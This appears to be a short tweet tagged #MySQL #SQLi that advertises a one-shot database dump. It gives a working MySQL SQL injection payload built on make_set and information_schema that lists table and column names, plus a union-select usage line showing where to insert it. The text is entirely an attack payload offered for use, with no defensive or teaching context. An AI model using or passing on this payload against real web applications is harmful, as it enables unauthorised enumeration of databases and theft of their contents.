 RodoAssis's tweet image. #MySQL #SQLi 
Full database dump in one shot.

make_set(6,@:=0x0a,(select(1)from(information_schema.columns)where@:=make_set(511,@,0x3c6c693e,table_name,column_name)),@)

Usage Example:
-1 union select 1, HERE, 1--+